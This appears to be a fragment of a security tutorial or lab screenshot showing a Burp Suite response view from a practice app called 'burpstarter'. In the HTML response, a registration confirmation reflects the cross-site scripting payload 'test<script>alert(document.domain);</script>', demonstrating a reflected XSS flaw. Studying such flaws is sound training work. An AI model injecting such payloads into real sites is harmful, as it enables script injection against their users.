 Original request Edited request Response
Raw Headers Hex HTML Render
<br/>
<form class="form-inline" method="POST" action="/burpstarter/index.php">
<div class="input-group mb-2 mr-sm-2 mb-sm-0">
<div class="input-group-addon">@</div>
<input type="email" autocomplete="off" size=52 name="email" class="form-control"
placeholder="Enter e-mail...">
</div>
<button type="submit" class="btn btn-primary">Register</button>
</form>
<div class="alert alert-success" role="alert"><strong>Thank you for registration
test<script>alert(document.domain);</script>! </strong><br/>Your profile is available <a
href="index.php?user=3">here</a>.</div> </div>
</div>
</body>
</html>
? < + > alert( 1 match